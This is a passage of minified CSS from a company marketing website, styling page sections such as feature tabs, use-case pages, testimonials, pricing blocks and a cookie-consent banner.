.text{bottom:-3em;font-size:1em}.partnerSlider .slideshow-inner{margin-bottom:5em}.partnerSlider .slideshow-container{max-width:100%}}.logoHouse{margin-bottom:100px}.subHeadHouse{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center;width:60%}.subHeadHouse h2{padding-bottom:15px}.subHeadHouse p{padding-bottom:0}.mt100{margin-top:100px}.mt150{margin-top:150px}.mt200{margin-top:200px}.mb100{margin-bottom:100px}.mb150{margin-bottom:150px}.mb200{margin-bottom:200px}.mbmt125{margin-bottom:125px;margin-top:125px}.videoContact{display:flex;flex-direction:column}.videoChild,.videoHouse{align-items:center;display:flex}.videoHouse{height:450px;justify-content:center;position:relative;width:50%}.videoHouse .pinkBlock{background:#fff0f6;left:0;top:0}.videoHouse .blueBlock,.videoHouse .pinkBlock{border-radius:8px;height:110px;position:absolute;width:110px}.videoHouse .blueBlock{background:#f3f7fa;bottom:0;right:0}.videoHouse .video{background:#fff;border:1px solid #f3f3f3;border-radius:8px;height:370px;z-index:100}.promo{background:#edf3f7;border-radius:16px;height:548px;margin-left:10%;padding:0 2em;width:50%}.gridHouse{display:flex;flex-direction:column;margin-top:100px}.gridHouse .gridRow{display:flex;width:100%}.gridHouse .gridRow .gridChild{align-items:center;background:#fff;border:1px solid #dfdfdf;display:flex;height:400px;justify-content:center;transition:all;width:33.333333%}.gridHouse .gridRow .gridChild:hover{box-shadow:0 0 21px 18px #dfdfdf;transition:all .5s ease-out;z-index:100}.gridHouse .gridRow .gridChild .gridText{text-align:center;width:80%}.gridHouse .gridRow .gridChild .gridText img{margin-bottom:15px}.gridHouse .gridRow .gridChild .gridText .testing{background:red;border-radius:100px;height:70px;margin-bottom:10px;width:70px}@media only screen and (max-width:768px){.videoChild{flex-direction:column}.videoChild .videoHouse{height:auto;margin-bottom:3em;width:100%}.videoChild .videoHouse .blueBlock,.videoChild .videoHouse .pinkBlock{display:none}.videoChild .videoHouse .video{height:auto}.videoChild .promo{height:775px;margin-left:0;width:100%}.gridHouse .gridRow{flex-direction:column}.gridHouse .gridRow .gridChild{height:350px;width:100%}}.privacy-policy .rte a{color:var(--brand-pink);text-decoration:underline}.privacy-policy .rte a:hover{text-decoration:none}.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:17px}@media (min-width:601px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:18px}}@media (min-width:1251px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:19px}}@media (min-width:1441px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:21px}}.privacy-policy .rte ul li:not(:last-child){margin-bottom:1rem}.privacy-policy .rte table tr:not(:last-child){border-bottom:1px solid var(--brand-light-blue)}.termRow{display:flex;width:100%}.termRow p{margin:0;padding:0}.text{width:85%}.text .mb10{margin-bottom:15px!important}.text .mb5{margin-bottom:5px!important}.longText{width:100%}.longText .mb10{margin-bottom:15px!important}.longText .mb5{margin-bottom:5px!important}.italic{font-style:italic}.number{width:10%}@media only screen and (max-width:768px){.number p{font-size:14px!important}}.boldNumber,.boldText{font-weight:600}.mb20{margin-bottom:20px}.mt50{margin-top:50px}.disc{list-style-type:disc!important;padding-left:20px}.disc li{list-style:disc!important;padding-left:10px}.disc li p{padding-bottom:5px}.termsLetter{list-style-type:lower-latin!important}.termsLetter li{list-style:lower-latin!important;padding-left:10px}.termsNumber{list-style-type:lower-roman!important}.termsNumber li{list-style:lower-roman!important;padding-left:10px}.pl15{padding-left:15px}.pb10{padding-bottom:10px}.appendix{margin-top:50px;text-align:center;text-decoration:underline}#infocontent-1>div,#infocontent-2>div{display:none}.hotFeature{align-items:center;background:#fff2f7;border-radius:30px;display:flex;justify-content:space-between;padding:70px 50px}.hotFeature p{margin:0;padding:0}.hotFeature .hotTitleContainer{align-items:center;display:flex;margin-bottom:1em}.hotFeature .hotTitleContainer .hotIcon{height:50px;margin-right:10px}.hotFeature .hotTitleContainer .hotIcon img{height:100%}.hotFeature .hotTitleContainer .hotTitleText h3{padding-bottom:0}.hotFeature .hotTitleContainer .hotTitleText p{color:#ff0064;font-weight:400}.hotFeature .hotContent{width:50%}.hotFeature .hotVideo{background:#fff;border-radius:8px;box-shadow:0 0 15px 5px #ffb6d2;height:400px;width:45%}.hotFeature .hotVideo .videoSection__video{height:100%!important;max-width:100%;text-align:center;width:100%}.hotFeature .hotVideo .videoSection__video .card{height:100%!important;margin:0;position:relative;width:100%}.hotFeature .hotVideo .videoSection__video .card .card__media{height:100%}@media only screen and (max-width:750px){.hotFeature{flex-direction:column;margin-bottom:2em;padding:3em}.hotFeature .hotContent{margin-bottom:3em;width:100%}.hotFeature .hotVideo{height:300px;width:100%}}.tabHome{display:flex}.tabHome #infocontent-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-1 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-1 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-1 .featureHouse p{font-size:1.25em}.tabHome #infocontent-1 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:3em}.tabHome #infocontent-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-2 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-2 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-2 .featureHouse p{font-size:1.25em}.tabHome #infocontent-2 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:3em}.tabHome #linkwrapper-1{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-1 img{margin-right:1em}.tabHome #linkwrapper-1 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-1 a:hover{cursor:pointer}.tabHome #linkwrapper-1 .meactive-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome #linkwrapper-2{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-2 img{margin-right:1em}.tabHome #linkwrapper-2 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-2 a:hover{cursor:pointer}.tabHome #linkwrapper-2 .meactive-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome .dropbtn{background:#ff0064;border:none;color:#fff;cursor:pointer;display:none;font-size:16px;padding:16px;width:100%}.tabHome .dropdown{display:inline-block;position:relative}.tabHome .dropdown:hover .dropdown-content{display:block}.tabHome .dropdown:hover .dropbtn{background-color:#cc0050}.tabHome .dropdown-content{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:160px;position:absolute;width:100%;z-index:1}.tabHome .dropdown-content a{color:#000;display:block;padding:12px 16px;text-decoration:none}.tabHome .dropdown-content a:hover{background-color:#f1f1f1}.featureIcon{margin-right:1.2em;text-align:center;width:71px}.featureBigImg{width:50%!important}.cardHome{overflow:hidden;width:100%}.cardHome .featureScroll{-webkit-animation:cardScroll 60s linear infinite;animation:cardScroll 60s linear infinite}.cardHome .cardWrapper{display:flex;left:0;position:relative;width:200%}.cardHome .cardWrapper:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.cardHome .darkBlue{background-color:#203554;color:#fff}.cardHome .lightBlue{background-color:#edf4f9;color:#203554}.cardHome .pink{background-color:#ff0064;color:#fff}.cardHome .boldName{color:#ff0064;font-weight:500;padding-bottom:0!important}.cardHome .feedbackScroll{-webkit-animation:cardFeedback 60s linear infinite;animation:cardFeedback 60s linear infinite}.cardHome .feedbackCard{height:100%!important;min-width:450px!important}.cardHome .feedbackCard .testHome p{font-size:14px!important;margin-bottom:0!important;padding-bottom:0!important}.cardHome .scrolling-card{align-items:center;border-radius:8px;box-shadow:-1px -2px 19px 0 rgba(0,0,0,.1);display:flex;height:400px;justify-content:center;margin:15px;min-width:350px;transform:translateX(0)}.cardHome .scrolling-card .cardContent{height:100%;padding:2em}@-webkit-keyframes cardScroll{0%{left:0}to{left:-212%}}@keyframes cardScroll{0%{left:0}to{left:-212%}}@-webkit-keyframes cardFeedback{0%{left:0}to{left:-419%}}@keyframes cardFeedback{0%{left:0}to{left:-419%}}@media only screen and (max-width:910px){.featureBigImg{margin-bottom:2em;width:100%!important}}@media only screen and (max-width:750px){.insideIcon{display:none}.tabHome{flex-direction:column}.tabHome #infocontent-1{padding:2em 2em 1em;width:100%}.tabHome #infocontent-1 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-1 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #infocontent-2{padding:2em 2em 1em;width:100%}.tabHome #infocontent-2 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-2 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #linkwrapper-1,.tabHome #linkwrapper-2{display:none}.tabHome .dropdown{margin-bottom:1em}.tabHome .dropbtn{display:block;font-weight:600}}.useCase .mainMenu{padding:40px 0 35px}.useCase .useCaseHeading{margin:0 auto;max-width:990px;padding:30px 0 60px;text-align:center}@media (max-width:768px){.useCase .useCaseHeading{max-width:90%}}.useCase .useCaseHeading p{font-weight:400}.hero .floating-one,.hero .floating-two{z-index:-1}.hero--useCases{background-color:#edf3f7;margin:0}.useCaseBoxes{padding-bottom:100px}@media (max-width:768px){.useCaseBoxes{padding-bottom:60px}}.useCaseBoxes__intro{margin:0 auto;max-width:990px;padding:100px 0 60px;text-align:center}@media (max-width:768px){.useCaseBoxes__intro{max-width:90%;padding:60px 0 30px}}.useCaseBoxes__content{align-items:center;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr;justify-content:center;margin:0 auto;max-width:1275px}@media (max-width:768px){.useCaseBoxes__content{display:block;max-width:90%}}.useCaseBoxes__content--box{align-items:flex-start;background-color:#fff2f7;border-radius:30px;display:flex;height:100%;padding:60px;text-align:center}@media (max-width:768px){.useCaseBoxes__content--box{margin-bottom:30px;padding:30px}}.useCaseBoxes__content--box img{height:80px;margin-bottom:30px}.useCaseBoxes p{font-weight:400}.useCase .featureBlock{align-items:center;display:flex;gap:80px}@media (max-width:820px){.useCase .featureBlock{display:block}}.useCase .featureBlock--ImageRight{flex-direction:row-reverse}@media (max-width:768px){.useCase .featureBlock__image{margin-bottom:60px}}.useCase .featureBlock__text{padding:30px 0}.useCase .featureBlock__text .rte{font-family:halyard-display,sans-serif;font-size:21px;font-style:normal;font-weight:400;line-height:1.4em;padding-bottom:1.4em}.useCase .featureBlock__text .rte a{color:#fd0465;text-decoration:underline}.useCase .featureBlock__text .rte a:hover{text-decoration:none}.useCase .featureBlock__text .button{margin-bottom:0}.useCaseTestimonial{background:#f9f9f9;padding:150px 0}@media (max-width:768px){.useCaseTestimonial{padding:60px 0}}.useCaseTestimonial__content{margin:0 auto;max-width:875px;position:relative;text-align:center}.useCaseTestimonial__content h2{font-size:36px;line-height:46px;margin-bottom:30px;padding-bottom:20px}@media (max-width:768px){.useCaseTestimonial__content h2{font-size:26px;line-height:36px}}.useCaseTestimonial__content .companyLogo{padding:0 0 40px;width:100%}.useCaseTestimonial__content .companyLogo img{background:#fff;border-radius:10px;margin:0 auto;max-width:180px;padding:30px 15px}.useCaseTestimonial__content--quote p{font-size:23px;font-weight:300;line-height:30px}@media (max-width:768px){.useCaseTestimonial__content--quote p{font-size:22px;line-height:32px}}.useCaseTestimonial__content--person{align-items:center;display:flex;gap:30px;margin:0 auto;max-width:730px}@media (max-width:768px){.useCaseTestimonial__content--person{justify-content:center}}.useCaseTestimonial__content--person img{border-radius:100%;width:80px}@media (max-width:768px){.useCaseTestimonial__content--person img{width:60px}}.useCaseTestimonial__content--person p{margin:0;padding:0;text-align:left}.useCaseTestimonial__content--person p strong{font-weight:500}.useCaseTestimonial__content--carousel{overflow:hidden}.useCaseTestimonial__content--carousel .swiper-button-next{margin-top:35px;right:-60px}.useCaseTestimonial__content--carousel .swiper-button-next img{transform:rotate(-90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-next:after{display:none}.useCaseTestimonial__content--carousel .swiper-button-prev{left:-60px;margin-top:35px}.useCaseTestimonial__content--carousel .swiper-button-prev img{transform:rotate(90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-prev:after{display:none}.useCaseTestimonial p{font-weight:400}.useCaseShowcase .mainHeading{margin:0;padding:0;text-align:center}.useCaseShowcase .videoTopPadding{padding-top:60px}@media (max-width:768px){.useCaseShowcase:not(.videoTopPadding) .mainHeading{padding-top:60px}}.useCasesLink{white-space:nowrap}.useCasesLink.open .hasDropdown{color:#ff0064}.useCasesLink.open .hasDropdown:after{content:url(../svg/icon-dropdown-open.svg)}.useCasesMenu{display:none;left:0;position:absolute;top:65px;width:100%;z-index:999999;z-index:10}.useCasesMenu__container{background:#203554;border-radius:5px;color:#fff;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr 1fr;margin-top:30px;padding:30px}.useCasesMenu__container:before{background:#203554;content:"";height:20px;left:300px;position:absolute;top:20px;transform:rotate(45deg);width:20px}.useCasesMenu__container--block h2{font-size:16px;line-height:24px;text-transform:uppercase}.useCasesMenu__container--block nav a{border-top:1px solid #4c5d76;color:#fff!important;display:flex;gap:10px;padding:20px 10px!important;transition:.3s ease-in-out;width:100%}.useCasesMenu__container--block nav a:hover{background:#2b3f5c}.useCasesMenu__container--block nav a img{width:25px}.useCasesMenu__container--block nav a p{font-size:16px;line-height:24px;margin:0;padding:0}:root{--brand-blue-light:#edf3f7;--brand-grey:#f9f9f9;--brand-grey-2:#c4c4c4;--brand-navy:#203554;--brand-pink:#ff0064}@media only screen and (min-width:1800px){h1{font-size:48px}h2{font-size:36px}h3{font-size:26px}p{font-size:22px}.mini{font-size:19px}p.caption{font-size:16px}blockquote{font-size:21px;padding-bottom:15px}.author{font-size:16px}.button{font-size:18px}.button--large,.textLink{font-size:21px}.pricingBox .button{margin-left:-110px;margin-right:-110px;width:220px}.innerContainer{max-width:1400px}.narrowContainer{max-width:960px}.storyContent{max-width:770px}.ctaBanner{padding:7em 0}.titleArea p{font-size:23px;max-width:730px}.homeIcon--rosette{right:-18%;top:2%}.homeIcon--lightbulb{right:-24%;top:33%}.homeIcon--camera{bottom:22%;right:-14%}.homeIcon--link{left:-18%;top:2%}.homeIcon--securephone{left:-23%;top:33%}.homeIcon--message{bottom:21%;left:-15%}.video__backgroundImage{top:14.1em}}@media only screen and (min-width:1600px){#homepage .titleArea{max-width:810px}}@media only screen and (max-width:1600px){.currencyFilter{margin:0 auto;position:relative;right:0;top:0}.currencyFilter #currencySwitch{margin-top:30px}}@media only screen and (max-width:1440px){h1{font-size:40px}h2{font-size:30px}h3{font-size:23px}p{font-size:21px}.mini{font-size:17px}p.caption{font-size:14px}blockquote{font-size:19px;padding-bottom:15px}.author{font-size:14px}.titleArea p{max-width:640px}.mainMenu{padding:30px 0 40px}.button--large{font-size:17px;padding:12px 20px}.textLink{font-size:17px}.titleArea{max-width:740px;padding:50px 0 60px}.card__media{height:225px}.clientLogos{padding:2em 0}.videoSection{padding:4em 5em}.videoSection__text{padding:2em 2em 0 0}.testimonials__backgroundImage--one{left:170px;top:-40px}.testimonials__backgroundImage--two{right:140px;top:-70px}}@media only screen and (max-width:1250px){h1{font-size:37px}h2{font-size:27px}h3{font-size:22px}p{font-size:19px}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-2.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-2.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-2.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-2.svg) no-repeat 50%}.hero--demo{background:url(../title-demo.html) no-repeat 50%}.hero--pricing .titleArea{max-width:700px}.fullSectionContainer{padding:0 0 3em}.centralHeadingBlock{max-width:500px}.featureBlock{padding:2em 0}.featureBlock__image{width:50%}.featureBlock__image img{width:95%}.featureBlock__text{padding:5.5em 1.5em 0 2.5em;width:50%}.card__media,.customerStoriesCards li.card .card__media{height:180px}.storyContent{max-width:600px}.clientLogos{text-align:center}.clientLogos li{width:21%}.clientLogos li img{width:70%}.videoSection{padding:4em 3em;text-align:center}.videoSection .card__media{height:270px}.pricingBox{margin:1.3%;width:46%}.pricingBox__text{margin:0 auto}.faqSection__backgroundImage--one{left:-40px;top:-40px}.faqSection__backgroundImage--two{bottom:0;right:-30px}.customerStory__topImages__mainImage{height:480px}.customerStory__topImages__phoneImage{max-width:235px;right:20px;top:80px}.downloadBlock__imageArea img{left:-5px;top:-20px;width:50%}.testimonials__backgroundImage--one{left:100px;top:-40px}.testimonials__backgroundImage--two{right:50px;top:-70px}.filters li{font-size:18px;padding:.8em .5em}}@media only screen and (max-width:1100px){.mainMenu{display:flex;flex-direction:column}.hamburgerButton{display:block}.mainMenu__primary__link,.mainMenu__secondary li{display:none}#homepage .titleArea{margin-top:10px}.covidDesktop{display:none}.covidMobile{display:block}.covidBanner{background-color:none;border-radius:5px;margin-top:1.5em}.covidBanner .covidInfo{flex-direction:column}.covidBanner .covidInfo p{text-align:center}.covidBanner .covidInfo a{margin-left:0;margin-top:1em}#testimonials .centralHeadingBlock{padding-bottom:3em}.testimonials__item{display:block;float:none;margin:1.3em auto;max-width:650px;width:100%}li.testimonials__item:nth-child(3n+3){margin:1.3em auto}.testimonials__backgroundImage--one{bottom:90px;left:90px;top:auto}.testimonials__backgroundImage--two{right:50px;top:-80px}.formPageBottom__person,.formPageTop__illustration,.video__backgroundImage{display:none}}@media only screen and (max-width:960px){.titleArea{max-width:610px}#hs-eu-cookie-confirmation{bottom:30px!important;left:30px!important;position:fixed!important;right:30px!important;top:auto!important;width:85%!important}.homeIcon--rosette{max-width:50px;right:-14%}.homeIcon--lightbulb{max-width:50px;right:-19%}.homeIcon--camera{max-width:50px;right:-7%}.homeIcon--link{left:-13%;max-width:45px}.homeIcon--securephone{left:-17%;max-width:45px}.homeIcon--message{left:-7%;max-width:45px}.clientLogos li img{width:100%}#homepage .titleArea{margin-top:0;padding-top:40px}.homepage__backgroundImage--one{left:-210px;top:100px}.homepage__backgroundImage--two{right:-200px;top:200px}.discountNumber{left:0;right:0;top:-30px;width:100%}.discountNumberVol{display:none}.miniFeatureBlock__image{margin-bottom:1em}}@media only screen and (max-width:910px){h2.cta{font-size:25px;margin:0 auto;max-width:660px;text-align:center}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-3.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-3.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-3.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-3.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo-2.svg) no-repeat 50%}.featureBlock{padding:.5em 0}.featureBlock__image{float:none;width:100%}.featureBlock__image img{width:50%}.featureBlock__text{float:none;margin:2em auto 0;max-width:550px;padding:0;text-align:center;width:80%}.videoSection__text{display:block;float:none;margin:0 auto;padding:1em 0;width:100%}.videoSection__video{display:block;float:none;max-width:none;width:100%}.videoSection__video .card{display:block;float:none;margin:0 auto;width:100%}.seeMoreBlock{padding:2em 0 0}.card{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.card .card__media{height:250px}li.card:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.card .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.featured__resources{float:none;margin-left:0 auto;padding:0;width:100%}.featured__resources__item{float:none;margin:1.3em auto;max-width:450px;width:100%}.helpBlock{display:block;max-width:450px;width:100%}.helpBlock,.helpBlock:nth-child(2){margin:2em auto}.moreHelpSection__backgroundImage--one{bottom:auto;left:100px;top:-25px}.moreHelpSection__backgroundImage--two{bottom:-45px;right:85px}.pricingBox{margin:2.5%;width:95%}.pricingBox__text{margin:0 auto}.faqSection__column{width:96%}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 15px top 15px;background-color:#fff}.testimonials__backgroundImage--one{bottom:52px;left:20px;top:auto}.testimonials__backgroundImage--two{right:-20px;top:-75px}.footerColumn{width:33%}.footerColumn--wide{padding-bottom:15px;width:100%}.footerColumn--wide p{padding:3px 0;text-align:left}.footerColumn--address{padding-top:40px}.footerColumn--logo{padding-bottom:20px}.covidFormHouse{padding-bottom:3em;width:100%}.covidFormHouse table{width:90%!important}.covidFormHouse .covidBtn{width:100%}.covidPoints{padding-bottom:3em;width:100%}.bookingForm{margin-bottom:3em;width:100%}.formHouse{padding-top:3em;width:100%}.formHouse .featureBlock__text{text-align:left}.pricingBlock{flex-direction:column}.pricingBlock .house{width:100%}.pricingBlock .leftBlock{margin-bottom:60px}}@media only screen and (max-width:790px){.covidFormHouse table{width:63%!important}h1{font-size:33px}h2{font-size:25px}h3{font-size:19px}p{font-size:18px}.hero{margin:0;z-index:-1}.hero--homepage{background:url(../svg/title-home.svg) no-repeat top;padding-top:30px}.hero--whyThrive{background:url(../svg/title-whythrive-2.svg) no-repeat top;padding-top:35px}.hero--pricing{background:url(../svg/title-pricing-4.svg) no-repeat top;padding-top:35px}.hero--customerStories{background:url(../svg/title-customerstories-4.svg) no-repeat top;padding-top:40px}.hero--customerStories .titleArea{padding-bottom:5px}.hero--resources{background:url(../svg/title-resources-4.svg) no-repeat top;padding-top:35px}.hero--thankyou{background:url(../svg/title-thanks-4.svg) no-repeat top;padding-top:35px}.hero--demo{background:url(../svg/title-demo-3.svg) no-repeat top;padding-top:35px}.hero--demo .titleArea{padding:0}.homeIcon--camera,.homeIcon--lightbulb,.homeIcon--link,.homeIcon--message,.homeIcon--rosette,.homeIcon--securephone{display:none}.miniFeaturesSection{margin:0 auto;text-align:center}.miniFeatureBlock__row{padding-bottom:0}.miniFeatureBlock li{padding:1em 0;width:100%}.miniFeatureBlock li p{margin:0 auto}.titleArea{max-width:580px;padding:20px 0 30px;width:100%}footer img{margin:0 0 4%;max-width:120px}.customerStory__topImages__phoneImage{max-width:160px;right:5px;top:20px}.customerStory__topImages{padding-bottom:30px}.customerStory__topImages__mainImage{height:300px}.filters li{font-size:17px;padding:.6em}.filters li a.active{padding:.2em .8em .3em}#popup{bottom:2%;position:fixed;right:2%}#popup video{display:none}.popupCard{width:96%}.popupCard p{padding-top:10px}.closePopup{height:20px;position:absolute;right:15px;top:15px;width:20px}.mobileFilter{align-items:center;display:flex;flex-direction:column}.mobileFilter .filterChild{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;height:40px;margin-bottom:15px;margin-right:0;width:300px}.mobileFilter h3{margin-bottom:15px}.btnSwitch{padding-bottom:20px}.btnSwitch .switchButton{font-size:17px!important}}@media only screen and (max-width:900px){.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}}@media only screen and (max-width:700px){h1{font-size:27px}.textlarge,h2,h2.cta{font-size:25px}h3{font-size:23px}p{font-size:17px}.featureBlock__image img{width:80%}.testimonials__backgroundImage--one{bottom:50px;left:-90px;top:auto}.testimonials__backgroundImage--two{right:-90px;top:-75px}.footerColumn li,.footerColumn p{padding:9px 0}.footerColumn{padding-right:20px;width:33%}.footerColumn--wide{padding:0;width:100%}.footerColumn--address{margin-top:20px}.footerColumn--address p{padding-bottom:0}.bookingForm .button{margin-bottom:0;width:100%}.clientLogos{padding:1em 0}.clientLogos li{float:left;width:50%}.clientLogos li img{width:100%}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}@media only screen and (max-width:600px){h1{font-size:25px}h2{font-size:22px}h2.cta{font-size:21px}h3,p{font-size:17px}.card p.mini{font-size:15px}.hero{margin:1em 0}.hero--homepage{padding-top:75px}.titleArea{padding:20px 0 10px}.videoSection{padding:1.5em}.card .card__media,.customerStoriesCards li.card .card__media{height:210px}.logo--main{padding:5px 0 0 5px}.logo--main img{max-width:110px}.homepage__backgroundImage{display:none}#homepage .titleArea{margin:0;padding:0}.videoSection .card__media{height:200px}.videoButton{margin-left:-40px;margin-top:-40px}.videoButton img{width:80px}.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}#map .gmnoprin{display:none}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}:root{--cky-font-base:halyard-display,sans-serif;--cky-font-bold:halyard-display,sans-serif;--cky-title-font:var(--cky-font-bold);--cky-title-size:24px;--cky-title-size-mob:20px;--cky-paragraph-size:15px;--cky-paragraph-lh:24px;--cky-padding-box-mob:30px 0;--cky-padding-box:30px;--cky-border-radius-box:0;--cky-border-radius-button:0;--cky-brand-primary:#ff0064;--cky-brand-background:#fff;--cky-brand-heading:#203554;--cky-brand-text:#203554;--cky-brand-link:var(--cky-brand-primary);--cky-brand-success:var(--cky-brand-primary);--cky-brand-warning:#999;--cky-revisit-bg:var(--cky-brand-primary);--cky-btn-weight:bold;--cky-btn-accept-bg:var(--cky-brand-primary);--cky-btn-reject-bg:#fff;--cky-btn-customize-bg:#fff;--cky-btn-accept-border:2px solid var(--cky-brand-primary);--cky-btn-reject-border:2px solid var(--cky-brand-primary);--cky-btn-customize-border:2px solid var(--cky-brand-primary);--cky-btn-pref-border:2px solid var(--cky-brand-primary);--cky-btn-accept-color:#fff;--cky-btn-reject-color:var(--cky-brand-primary);--cky-btn-customize-color:var(--cky-brand-primary);--cky-btn-pref-color:var(--cky-brand-primary);--cky-checkbox-bg:#000;--cky-checkbox-checked-bg:var(--cky-brand-primary);--cky-checkbox-border:1px solid #000;--cky-table-th-bg:var(--cky-brand-primary);--cky-table-th-padding:10px;--cky-table-td-padding:10px;--cky-table-th-border:none;--cky-table-td-border:none;--cky-table-th-size:16px;--cky-table-td-size:16px;--cky-table-th-color:#fff;--cky-table-td-color:var(--cky-brand-text);--cky-table-bg-odd:#f7f7f7;--cky-table-bg-even:#fff}.cky-banner-element{cursor:pointer!important}.cky-btn-revisit-wrapper{background-color:var(--cky-revisit-bg)!important}.cky-consent-bar{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-background)!important;border-radius:var(--cky-border-radius-box)!important;padding:var(--cky-padding-box)!important}@media (max-width:440px){.cky-consent-bar{padding:var(--cky-padding-box-mob)!important}}.cky-title{color:var(--cky-brand-heading)!important;font-family:var(--cky-title-font)!important;font-size:var(--cky-title-size)!important;font-weight:500}@media (max-width:440px){.cky-title{font-size:var(--cky-title-size-mob)!important}}.cky-notice-des p{color:var(--cky-brand-text)!important;font-size:var(--cky-paragraph-size);line-height:var(--cky-paragraph-lh)}.cky-notice-des p a{color:var(--cky-brand-link)!important;font-weight:var(--cky-btn-weight)!important;text-decoration:underline!important}.cky-notice-des p a:hover{text-decoration:none!important}@media (max-width:440px){.cky-notice-btn-wrapper{flex-direction:row!important}}.cky-btn{border-radius:var(--cky-border-radius-button)!important;font-weight:700!important}.cky-btn-accept{background-color:var(--cky-btn-accept-bg)!important;border:var(--cky-btn-accept-border)!important;color:var(--cky-btn-accept-color)!important}.cky-btn-reject{background-color:var(--cky-btn-reject-bg)!important;border:var(--cky-btn-reject-border)!important;color:var(--cky-btn-reject-color)!important}@media (max-width:440px){.cky-btn-reject{flex:0 1 calc(50% - 5px)!important;margin-left:5px!important}}.cky-btn-customize{background-color:var(--cky-btn-customize-bg)!important;border:var(--cky-btn-customize-border)!important;color:var(--cky-btn-customize-color)!important}@media (max-width:440px){.cky-btn-customize{flex:0 1 calc(50% - 5px)!important;margin-right:5px!important}}.cky-btn-preferences{border:var(--cky-btn-pref-border)!important;color:var(--cky-btn-pref-color)!important}.cky-preference-center{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-text)!important;border-radius:var(--cky-border-radius-box)!important}.cky-footer-shadow{display:none!important}.cky-preference-title{color:var(--cky-brand-heading)!important}.cky-preference-content-wrapper{color:var(--cky-brand-text)!important}.cky-show-desc-btn{color:var(--cky-brand-link)!important;text-decoration:underline!important}.cky-always-active{color:var(--cky-brand-success)!important}.cky-accordion-btn{color:var(--cky-brand-heading)!important}.cky-accordion-header-des{color:var(--cky-brand-text)!important}.cky-chevron-right{color:var(--cky-brand-link)!important}.cky-audit-table{background-color:var(--cky-brand-background)!important}.cky-cookie-des-table{color:var(--cky-brand-text)}.cky-switch input[type=checkbox]{background-color:var(--cky-checkbox-bg)!important;border:var(--cky-checkbox-border)!important;border:1px solid var(--cky-brand-text)!important}.cky-switch input[type=checkbox]:before{transform:translateX(-1px) translateY(1px)!important}.cky-switch input[type=checkbox]:checked{background-color:var(--cky-checkbox-checked-bg)!important;border-color:var(--cky-checkbox-checked-bg)!important}.cky-switch input[type=checkbox]:checked:before{transform:translateX(19px) translateY(1px)!important}[data-cky-tag=detail-powered-by]{background-color:transparent!important}.cky-cookie-audit-table th{background-color:var(--cky-table-th-bg)!important;border:var(--cky-table-th-border)!important;color:var(--cky-table-th-color)!important;font-size:var(--cky-table-th-size)!important;padding:var(--cky-table-th-padding)!important}.cky-cookie-audit-table td{border:var(--cky-table-td-border)!important;color:var(--cky-table-td-color)!important;font-size:var(--cky-table-td-size)!important;padding:var(--cky-table-td-padding)!important}.cky-cookie-audit-table tr:nth-child(odd) 